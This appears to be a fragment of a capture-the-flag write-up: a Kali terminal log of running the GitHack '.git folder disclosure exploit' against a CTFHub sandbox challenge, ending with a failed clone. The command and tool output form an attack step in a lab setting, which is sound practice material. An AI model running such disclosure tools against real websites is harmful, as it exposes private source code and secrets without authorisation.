 (root💀kali)-[~/Desktop/GitHack-master]
# python GitHack.py http://challenge-db3c44e4fe924497.sandbox.ctfhub.com:
10800/.git
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-db3c44e4fe924497.sandbox.ctfhub.com:10800/
.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/root/Desktop/GitHack-master/dist/challenge-db3c44e4fe924497.
sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-db3c44e4fe924497.sandbox.ctfhub.com:108
00/.git/' not found